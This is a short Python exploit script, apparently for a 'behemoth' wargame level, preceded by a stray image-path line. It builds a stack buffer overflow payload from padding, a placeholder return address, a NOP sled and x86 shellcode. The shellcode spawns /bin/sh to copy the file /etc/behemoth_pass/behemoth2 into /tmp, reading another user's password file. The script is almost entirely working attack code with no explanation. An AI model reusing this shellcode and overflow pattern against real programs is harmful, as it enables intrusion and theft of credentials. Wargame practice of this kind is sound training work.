 buf =  ""
buf += "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x89\xe7\x68\x2f"
buf += "\x73\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\x52\xe8\x2f"
buf += "\x00\x00\x00\x63\x61\x74\x20\x2f\x65\x74\x63\x2f\x62"
buf += "\x65\x68\x65\x6d\x6f\x74\x68\x5f\x70\x61\x73\x73\x2f"
buf += "\x62\x65\x68\x65\x6d\x6f\x74\x68\x32\x20\x3e\x20\x2f"
buf += "\x74\x6d\x70\x2f\x74\x69\x70\x74\x69\x70\x00\x57\x53"
buf += "\x89\xe1\xcd\x80"
pad = "A"*71
eip = "BBBB"
nops = "\x90" * 50
print(pad + eip + nops + buf)